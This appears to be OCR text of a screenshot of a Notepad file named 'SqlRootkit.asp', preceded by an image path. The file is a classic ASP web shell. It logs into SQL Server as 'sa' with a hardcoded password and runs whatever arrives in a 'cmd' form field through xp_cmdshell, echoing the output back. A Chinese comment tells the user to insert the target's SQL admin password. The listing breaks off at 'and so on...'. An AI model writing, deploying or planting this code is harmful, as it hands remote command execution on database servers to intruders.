 SqlRootkit.asp - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<%
set adoConn=Server.CreateObject("ADODB.Connection")
adoConn.Open "Provider=SQLOLEDB.1;Password=server;User ID=sa"
'请将www.96cn.com改为目标的SQL管理密码
If request.form("cmd")<>"" Then
strQuery = "exec master.dbo.xp_cmdshell '" & request.form("cmd") & "'"
set recResult = adoConn.Execute(strQuery)
If NOT recResult.EOF Then
Do While NOT recResult.EOF
strResult = strResult & chr(13) & recResult(0)
recResult.MoveNext
Loop
End if
set recResult = Nothing
strResult = Replace(strResult," ","&nbsp;")
strResult = Replace(strResult,"<","&lt;")
strResult = Replace(strResult,">","&gt;")
strResult = Replace(strResult,chr(13),"<br>")
' and so on...
End if